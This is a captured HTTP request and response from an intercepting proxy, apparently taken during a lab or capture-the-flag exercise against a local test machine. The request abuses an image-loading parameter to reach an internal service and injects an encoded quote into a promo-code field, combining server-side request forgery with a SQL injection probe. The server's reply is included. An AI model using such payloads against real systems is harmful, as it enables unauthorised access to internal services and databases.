 Request
Raw Params Headers Hex
GET /image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=1%2527
Host: 192.168.53.138
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.53.138/
DNT: 1
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Jun 2017 22:59:46 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.23
Content-Length: 20
Connection: close
Content-Type: image/jpeg
Promocode not valid!